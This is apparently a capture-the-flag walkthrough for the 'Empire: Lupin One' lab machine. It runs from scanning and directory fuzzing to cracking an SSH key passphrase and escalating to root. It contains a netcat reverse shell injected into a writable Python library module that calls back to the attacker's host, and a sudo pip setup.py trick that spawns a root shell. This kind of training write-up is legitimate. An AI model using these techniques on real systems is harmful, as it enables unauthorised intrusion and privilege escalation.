Author: lomar
Nmap Scan
# Nmap 7.95 scan initiated Thu Jan 16 06:55:33 2025 as: /usr/lib/nmap/nmap -A -v -oA nmap -T4 192.168.122.148
Nmap scan report for LupinOne (192.168.122.148)
Host is up (0.00027s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 ed:ea:d9:d3:af:19:9c:8e:4e:0f:31:db:f2:5d:12:79 (RSA)
| 256 bf:9f:a9:93:c5:87:21:a3:6b:6f:9e:e6:87:61:f5:19 (ECDSA)
|_ 256 ac:18:ec:cc:35:c0:51:f5:6f:47:74:c3:01:95:b4:0f (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.48 (Debian)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/~myfiles
MAC Address: 52:54:00:A8:3F:FD (QEMU virtual NIC)
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Uptime guess: 14.033 days (since Thu Jan 2 06:07:32 2025)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.27 ms LupinOne (192.168.122.148)
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jan 16 06:55:41 2025 -- 1 IP address (1 host up) scanned in 7.93 secondsRobots
kali@kali:~/ctfs/lupin1$ curl http://192.168.122.148/robots.txtUser-agent: *
Disallow: /~myfileskali@kali:~/ctfs/lupin1$ curl http://192.168.122.148/~myfiles/<!DOCTYPE html>
<html>
<head>
<title>Error 404</title>
</head>
<body>
<h1>Error 404</h1>
</body>
</html>
<!-- Your can do it, keep trying. -->kali@kali:~/ctfs/lupin1$ ffuf -u http://192.168.122.148/~FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 80 -e .txt,.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.122.148/~FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 80
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
secret [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 0ms]
:: Progress: [262992/262992] :: Job [1/1] :: 40000 req/sec :: Duration: [0:00:05] :: Errors: 0 ::kali@kali:~/ctfs/lupin1$ curl http://192.168.122.148/~secret/<br>Hello Friend, Im happy that you found my secret diretory, I created like this to share with you my create ssh private key file,</>
<br>Its hided somewhere here, so that hackers dont find it and crack my passphrase with fasttrack.</>
<br>I'm smart I know that.</>
<br>Any problem let me know</>
<h4>Your best friend icex64</>kali@kali:~/ctfs/lupin1$ ffuf -u http://192.168.122.148/~secret/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 80 -e .txt,.php There is nothing useful, but if we will put a dot . before FUZZ we can find secret files.
kali@kali:~/ctfs/lupin1$ ffuf -u http://192.168.122.148/~secret/.FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 80 -e .txt,.phpthis time we find a lot of files, from which we can eliminate the ones that have the 403 code. For this we will apply the -fc 403 filter.
kali@kali:~/ctfs/lupin1$ ffuf -u http://192.168.122.148/~secret/.FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -t 80 -e .txt,.php -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.122.148/~secret/.FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Extensions : .txt .php
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 80
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 403
________________________________________________
mysecret.txt [Status: 200, Size: 4689, Words: 1, Lines: 2, Duration: 1ms]
:: Progress: [262992/262992] :: Job [1/1] :: 44444 req/sec :: Duration: [0:00:05] :: Errors: 0 ::kali@kali:~/ctfs/lupin1$ curl http://192.168.122.148/~secret/.mysecret.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 got a string that have base-like encoding.
 If you try the decoding options,
If you try the decoding options, From Base58 will work.
icex64
kali@kali:~/ctfs/lupin1$ ssh -i id_rsa icex64@192.168.122.148Enter passphrase for key 'id_rsa': Lets crack that id_rsa
kali@kali:~/ctfs/lupin1$ ssh2john id_rsa > id_rsa.hash kali@kali:~/ctfs/lupin1$ john id_rsa.hash --wordlist=/usr/share/wordlists/fasttrack.txtkali@kali:~/ctfs/lupin1$ ssh -i id_rsa icex64@192.168.122.148
Enter passphrase for key 'id_rsa':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Thu Jan 16 07:35:07 2025 from 192.168.122.149
icex64@LupinOne:~$ cat user.txt
..., ,... ..,. .,, *&@@@@@@@@@@&/. ,,,. .,.. ..., ...,
,,,. .,,, *&@@%@ .... .... ,...
.,#@%#####@@, .,,, ,,., .,
..@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%###@@ .,.. ..., ....
..., .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%#@*.,., .,., ..@@@@
..,. .@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@%@@%#@@@@@%.. ..
..., ...,@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@&&&&@,*,,@@.. ..
,,., @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@/,***,*,@###@ ,,.,
.,. @@&&&@@,,/@@@@@@@@@@@@@@@@@@@@@@@@#,,,,,,,,,*,,@&@@@&@@/., .,
/@@&&&&&&&&&&@@*,,,,,,,,,,,,,,,,,,,,,,*,,,**,%@&@&&&@%@( ,..,
@&@&@&@&@&@&@&&@@@@@(,*,*,,**,*,*,,,*#&@@&&@@@@@@&.., .,.,
@@@&&&&&&&&&&&&&&&&&@@@&&&@@@@&&@@&&@&&&%&&@,.. ..., ..
@&&&@&@&@&@&@&@&@&@&@&@&@&@&&@@@&&&&&&&%&&@&&@@&%@&@&@&@@%.. .... .... ,..,
.,,, *@@&&&@&@&@&@&@&@&&&&&&&&&&&&&&&&&%&&@@&&@.... ,., .,,, ,,.. .,
,,,, .,%@@@@@@@@@@@@@@@@%, ...,@@&&@(,, ,,,. .,,, ,,., .,,.
.,., .,,, .,,. ..,. ,*@@&&@ ,,,, ,.,. .,., .,., .,.,
..., .... .... ,.. ,..@@@&@#,.. .... ,.. ..., .... ..
.... .... ... ....@.,%&@.. .... ... .... .... ....
..., .... .... .*/,...&.,,, .... .... .,.. ..., ...,
.,., .,., ,,., .,../*,,&,, ,.,, ,.,, .., .,., .,., ,,
3mp!r3{I_See_That_You_Manage_To_Get_My_Bunny}icex64@LupinOne:~$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User icex64 may run the following commands on LupinOne:
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.pyicex64 can execute /usr/bin/python3.9 /home/arsene/heist.py using arsene permissions.
icex64@LupinOne:~$ cat /home/arsene/heist.pyimport webbrowser
print ("Its not yet ready to get in action")
webbrowser.open("https://empirecybersecurity.co.mz")When you run linpeas.sh we can see that we have write permission to the webbrowser module.
icex64@LupinOne:~$ ls -lah /lib/python3.9/webbrowser.py -rwxrwxrwx 1 root root 24K Jan 16 07:47 /lib/python3.9/webbrowser.py# TRIM
def open(url, new=0, autoraise=True):
"""Display url using the default browser.
If possible, open url in a location determined by new.
- 0: the same browser window (the default).
- 1: a new browser window.
- 2: a new browser page ("tab").
If possible, autoraise raises the window (the default) or not.
"""
if _tryorder is None:
with _lock:
if _tryorder is None:
register_standard_browsers()
for name in _tryorder:
browser = get(name)
if browser.open(url, new, autoraise):
return True
return False
# TRIMIn heist.py open function is used, so we can add malicious code block to get reverse shell to gain acces as arsen user.
# TRIM
def open(url, new=0, autoraise=True):
os.system('busybox nc 192.168.122.149 9002 -e /bin/bash')
"""Display url using the default browser.
If possible, open url in a location determined by new.
- 0: the same browser window (the default).
- 1: a new browser window.
- 2: a new browser page ("tab").
If possible, autoraise raises the window (the default) or not.
"""
if _tryorder is None:
with _lock:
if _tryorder is None:
register_standard_browsers()
for name in _tryorder:
browser = get(name)
if browser.open(url, new, autoraise):
return True
return False
# TRIMI have added:
os.system('busybox nc 192.168.122.149 9002 -e /bin/bash')Now listen the port 9002 and execute `sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
First
kali@kali:~/ctfs/lupin1$ nc -nvlp 9002
listening on [any] 9002 ...Second:
icex64@LupinOne:~$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.pyArsene
kali@kali:~/ctfs/lupin1$ nc -nvlp 9002
listening on [any] 9002 ...
1connect to [192.168.122.149] from (UNKNOWN) [192.168.122.148] 60690
whoami
whoami
arsene
ls -lah
total 44K
drwxr-xr-x 5 icex64 icex64 4.0K Jan 16 07:39 .
drwxr-xr-x 4 root root 4.0K Oct 4 2021 ..
-rw------- 1 icex64 icex64 1.1K Jan 16 07:51 .bash_history
-rw-r--r-- 1 icex64 icex64 220 Oct 4 2021 .bash_logout
-rw-r--r-- 1 icex64 icex64 3.5K Oct 4 2021 .bashrc
drwx------ 3 icex64 icex64 4.0K Jan 16 07:39 .gnupg
drwxr-xr-x 3 icex64 icex64 4.0K Oct 4 2021 .local
-rw-r--r-- 1 icex64 icex64 807 Oct 4 2021 .profile
-rw------- 1 icex64 icex64 12 Oct 4 2021 .python_history
drwx------ 2 icex64 icex64 4.0K Oct 4 2021 .ssh
-rw-r--r-- 1 icex64 icex64 2.8K Oct 4 2021 user.txtUpgrade shell upgrade_shell
python3 -c 'import pty; pty.spawn("/bin/bash")'arsene@LupinOne:/home/icex64$ sudo -l
sudo -l
Matching Defaults entries for arsene on LupinOne:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User arsene may run the following commands on LupinOne:
(root) NOPASSWD: /usr/bin/pip We can gain access using ‘pip’ command with
We can gain access using ‘pip’ command with sudo permissions.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip install $TFProcessing /tmp/tmp.eSSiNBjIvN
# # whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
, .&&&&&&&&&( /&&&&&&&&&
, &&&&&&* @&&&&&&
, *&&&&& &&&&&&
, &&&&& &&&&&.
, &&&& ./#%@@&#, &&&&*
, &%&& &&&&&&&&&&&**,**/&&(&&&&&&&& &&&&
, &@(& &&&&&&&&&&&&&&&.....,&&*&&&&&&&&&& &&&&
, .& & &&&&&&&&&&&&&&& &&.&&&&&&&&&& &%&
, @& & &&&&&&&&&&&&&&& && &&&&&&&&&& @&&&
, &%(( &&&&&&&&&&&&&&& && &&&&&&&&&& #&&&
, &#/* &&&&&&&&&&&&&&& && #&&&&&&&&&( (&&&
, %@ & &&&&&&&&&&&&&&& && ,&&&&&&&&&& /*&/
, & & &&&&&&&&&&&&&&& &&* &&&&&&&&&& & &
, & & &&&&&&&&&&&&&&&, &&& &&&&&&&&&&( &,@
,.& # #&&&&&&&&&&&&&&( &&&.&&&&&&&&&&& & &
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &(&
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& & &
*& * &&&&&&&&&&&&&&&&&&&@. &&&&&&&& @ &
*& &&&&&&&&&&&&&&&&&&@ &&&&&/ &&&&&& & &
*% . &&&&&&&&&&&@&&&&&&& & &&( #&&&& &&&&. % &
*& * &&&&&&&&&& /* @%&%&&&&&&&& &&&&, @ &
*& & &&&&&&& & &&&&&&&&&& @&&& & &
*& & &&&&& / /&&&& &&& & @
*/(, && & / &.
* & & &&& # &&&&&& @ & &.
* .% & &&&%& & @&&&&&&&&&. %@&&* ( @,
/ & % .&&&& &@ @ &/ @ &
* & @ &&&&&& &&. , & &
* & & &&&&&&&&&& & &&&( & & &
, & % &&&&&&&&&&&&&&&( .&&&&&&& & & &
, & .. &&&&&&&&&&&&&&&&&&&&&&&&&&&&* & & & &
, #& & &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &. % &
, & , &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. &&&& @ &*
, & ,, &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. /&&&&&&&& & &@
, & & #&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &&&&&&&@ &. &&
, && /# /&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&# &&&# &# #&
, && &( .&&&&&&&&&&&&&&&&&&&&&&&&&&& && &&
/ ,&&( &&% *&&&&&&&&&&% .&&& /&&,
, &&&&&/... .#&&&&#
3mp!r3{congratulations_you_manage_to_pwn_the_lupin1_box}
See you on the next heist.